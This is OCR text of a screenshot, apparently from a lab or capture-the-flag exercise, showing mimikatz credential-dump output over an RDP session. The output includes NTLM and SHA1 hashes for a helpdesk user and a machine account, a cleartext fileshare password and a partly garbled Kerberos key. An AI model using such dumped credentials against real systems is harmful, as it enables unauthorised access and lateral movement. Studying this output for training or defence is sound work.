 FreeRDP: 10.10.10.25
mimikatz 2.2.0 x64 (oe.eo)
Logon Time : 5/26/2025 1:18:37 AM
SID : S-1-5-21-2302103608-1441047944-1507729124-1002
msv :
[00000003] Primary
* Username : helpdesk
* Domain : BYPASS
* NTLM : 3744bb8bb5df9c6234a40c629db51e13
* SHA1 : df4dfa02289bfaa1d264b49c4ddd6538cd657d70
tspkg :
wdigest :
* Username : helpdesk
* Domain : BYPASS
* Password : (null)
kerberos :
* Username : helpdesk
* Domain : BYPASS
* Password : (null)
ssp :
credman :
[00000000]
* Username : THEPASTAMENTORS\fileshare
* Domain : 10.10.10.225
* Password : Isharefiles2023!
cloudap :
Authentication Id : 0 ; 2713992 (00000000:00296988)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 5/26/2025 1:18:36 AM
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : BYPASS$
* Domain : THEPASTAMENTORS
* NTLM : 436ba857d9a70644fbb235d7b061de5c
* SHA1 : 7068ed7c09df9ca69590a45dc7facf775bfdb812
tspkg :
wdigest :
* Username : BYPASS$
* Domain : THEPASTAMENTORS
* Password : (null)
kerberos :
* Username : BYPASS$
* Domain : thepastamentors.com
* Password : 01 5d 66 bc 0b c9 c5 9f 9d da ec d9 37 4f 46 73 ab 42 3b ec b2 ec e0 3a 28 c2 f2 b3 1c fa 68 4f 9d 18 d7
a 74 57 1a fc df 21 16 ad 39 c9 84 a6 ba ec fc 52 27 4a 52 eb 65 87 62 59 ec 9c 22 bf 3b d5 65 37 30 23 37 82 65 01 02 39 7a 8
34 98 35 8f 74 c0 81 a9 e1 49 6e 3b 31 ef 89 cb 20 5e 5a 0f 39 a2 24 d9 1b 50 d5 14 2c aa ee 8e 92 0e 89 3c 7a 7c 2c a7 29 d4
49 d6 93 b6 7f 57 77 af 50 b8 0d 5d ba 43 d3 cc 59 00 8c 39 dd fa 32 d9 ec 77 ee 10 33 cc cf e0 4e a1 0a 3b 85 48 22 2f 5b b4
Type here to search
7z